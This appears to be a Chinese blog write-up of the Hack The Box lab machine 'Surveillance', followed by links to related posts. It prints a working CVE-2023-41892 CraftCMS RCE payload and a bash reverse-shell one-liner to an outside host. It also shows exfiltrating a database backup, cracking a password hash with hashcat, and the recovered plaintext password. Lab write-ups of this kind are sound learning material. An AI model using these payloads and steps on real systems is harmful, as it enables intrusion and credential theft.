[渗透测试] HTB_Surveillance WriteUp [上]

靶机:Surveillance (from Hack The Box)

工具:Kali Linux

目标:拿到user和root的一串32位hex字符串

## 配置hosts

环境启动后,要设置一下hosts的映射关系,把IP与域名写入/etc/hosts里,不然无法打开环境。

## 信息搜集

#1 打开站点进行了以下尝试:



1)nmap扫描端口



2)dirsearch扫描文件目录



#2 发现目标仅开放22和80端口,存在admin目录,其它目录访问过后暂未发现用处。于是尝试访问http://surveillance.htb/admin。搜集到系统指纹信息,是一套CraftCMS系统。

期间进行过密码爆破,但是没用,随后去网上搜一下看看有没有可用的nday。

## 漏洞利用,GetSHELL



参考文章:CVE-2023-41892 CraftCMS远程代码命令执行漏洞利用分析。发现这套系统存在可利用的RCE,经过测试,相关漏洞存在:

POST方式提交:action=conditions/render&configObject=craft\elements\conditions\ElementCondition&config={"name":"configObject","as ":{"class":"\\GuzzleHttp\\Psr7\\FnStream","__construct()":[{"close":null}],"_fn_close":"phpinfo"}}



在GitHub上也找到可以利用的脚本,于是利用前辈写好的exp直接打(exp链接)并拿到了shell。

然后把shell反弹到自己机器上,不然容易断,也更容易进行操作:bash -c "bash -i >& /dev/tcp/xxxx/12345 0>&1"。

## 后渗透---信息搜集

因为我们拿到的shell还不是user或者root,只是一个www-data,所以现在要寻找能拿到user有关的信息。



1)访问/etc/passwd,发现有俩可能是我们要用到的:matthew和zoneminder



2)逛一圈儿网站目录文件,发现/var/www/html/craft/storage/backups路径下有一个sql备份包



肯定是想要尝试下下来看一下,所以我把这个包复制到/var/www/html/craft/web下并改名为1.zip,这样就可以直接访问http://surveillance.htb/1.zip获得这个压缩包了。打开之后搜索matthew就找到了和其相关的内容:



这是一条sql插入语句,通过表users和相应字段,可以大致判断这一条语句内的信息就是关于我们所要找的user,其中有一串疑似密码的东西(39ed84b22ddc63ab3725a1820aaa7f73a8f3f10d0848123562c9f35c675770ec),但具体是什么加密类型我们不知道,查阅资料可以利用hash-identifier(kali自带)来查询:



看样子应该是SHA-256,但是咋解???查询资料,尝试用hashcat来进行爆破,-m 1400 表示进行SHA-256类型爆破,把那串密文保存到一个文档中(我的是code.txt)并结合kali自带的字典/usr/share/wordlists/rockyou.txt(我的需要先从rockyou.txt.gz解压出来才能用)。因为之前解过了,后面加上--show参数看解的密码。

## 拿到user-matthew的flag



我们拿到了用户名:matthew和密码starcraft122490,那么直接ssh进行连接,拿到用户matthew的shell

至此,拿到user的flag

root权限的获得还在研究中~

[渗透测试] HTB_Surveillance WriteUp [上]的更多相关文章

- xss之渗透测试

跨站脚本攻击:cross site script execution(通常简写为xss,因css与层叠样式表同名,故改为xss),是指攻击者利用网站程序对用户输入过滤不足,输入可以显示在页面上对其他用 ...

- Kali Linux Web 渗透测试视频教程—第十一课-扫描、sql注入、上传绕过

Kali Linux Web 渗透测试视频教程—第十一课-扫描.sql注入.上传绕过 文/玄魂 原文链接:http://www.xuanhun521.com/Blog/2014/10/25/kali- ...

- 使用XAMPP和DVWA在Windows7上搭建渗透测试环境

前言: XAMPP是一个Web应用程序运行环境集成软件包,包括MySQL.PHP.PerI和Apache的环境及Apache.MySQL.FilleZilla.Mercury和Tomecat等组件.D ...

- 使用WampServer和DVWA在Windows10上搭建渗透测试环境

前言: DVWA是一个具有脆弱性的Web测试应用,需要PHP和MySQL的环境支持.我们可以手动配置DVWA所需的运行环境,也可以使用WampServer进行搭建.WampServer是集成了Apac ...

- Burpsuite常用模块详解以及渗透测试上的运用

0x00前言 哪有什么前言,大家好,我是浅安.QQ:320229344... 0x01 JDK的安装,以及Burpsuite的成功开启. burpsuite基于JAVA环境才能正常运行的.所以要先安装 ...

- 远程桌面(RDP)上的渗透测试技巧和防御

0x00 前言 在本文中,我们将讨论四种情况下的远程桌面渗透测试技巧方法.通过这种攻击方式,我们试图获取攻击者如何在不同情况下攻击目标系统,以及管理员在激活RDP服务时来抵御攻击时应采取哪些主要的 ...

- 小白日记20:kali渗透测试之后渗透测试阶段(一)--上传工具

后渗透测试阶段--上传工具 为防止管理员将漏洞补上后,我们无法再通过该漏洞控制对方主机,所以需要进行后渗透测试阶段 1.上传各种工具 2.提权:为了全面控制目标系统 3.擦除攻击痕迹:防止管理员通过日 ...

- 【10.21总结】一个渗透测试练习实例——发现未知的漏洞(Race condition)

Write-up地址:Exploiting an unknown vulnerability 作者:Abhishek Bundela 这篇文章跟我之前看到的文章不太一样,作者是按照一个练习的方式简单描 ...

- github渗透测试工具库

本文作者:Yunying 原文链接:https://www.cnblogs.com/BOHB-yunying/p/11856178.html 导航: 2.漏洞练习平台 WebGoat漏洞练习平台: h ...

- github渗透测试工具库[转载]

前言 今天看到一个博客里有这个置顶的工具清单,但是发现这些都是很早以前就有文章发出来的,我爬下来后一直放在txt里吃土.这里一起放出来. 漏洞练习平台 WebGoat漏洞练习平台:https://gi ...

随机推荐

- 深入理解 Java 变量类型、声明及应用

Java 变量 变量是用于存储数据值的容器.在 Java 中,有不同类型的变量,例如: String - 存储文本,例如 "你好".字符串值用双引号引起来. int - 存储整数( ...

- 从零开始学Spring Boot系列-SpringApplication

SpringApplication类提供了一种从main()方法启动Spring应用的便捷方式.在很多情况下, 你只需委托给 SpringApplication.run这个静态方法 : @Spring ...

- Makefile编写模板 & 学习笔记

一.模板 # 伪命令 .PHONY: clean compileSo compileExe run: compileExe @./main compileExe: compileSo @g++ mai ...

- Centos环境部署SpringBoot项目

centos JDK Jenkins maven tomcat git myslq nginx 7.9 11.0.19 2.418 3.8.1 9.0.78 2.34.4 5.7.26 1.24.0 ...

- openGauss数据库源码解析——慢SQL检测

openGauss 数据库源码解析--慢 SQL 检测 慢 SQL 检测的定义: 基于历史 SQL 语句信息进行模型训练,并用训练好的模型进行 SQL 语句的预测,利用预测结果判断该 SQL 语句是否 ...

- sql 语句系列(删库跑路系列)[八百章之第七章]

前言 最开心的章节,没有之一. 删除违反参照完整性的记录 EMP 是员工表,DEPT 是部门表 DEPTNO是部门编号 delete from EMP where not exists ( selec ...

- vue截取video视频中的某一帧

在vue中如何做到给视频拍照,留住那一帧的美好呢? 且看代码 <template> <div> <video src="../assets/video.mp4& ...

- Vue 路由组件传参的 8 种方式

我们在开发单页面应用时,有时需要进入某个路由后基于参数从服务器获取数据,那么我们首先要获取路由传递过来的参数,从而完成服务器请求,所以,我们需要了解路由传参的几种方式,以下方式同 vue-router ...

- flask通过线程池实现异步

from flask import Flask from time import sleep from concurrent.futures import ThreadPoolExecutor # D ...

- 三款免费强大的SSH工具食用指南

食用清单 XShell FinalShell Electerm 食用方案 XShell 先说说老牌ssh工具XShell吧,用过很多年,说实话没啥别的毛病挺好用的.不过,还是有些地方有待加强,比如文件 ...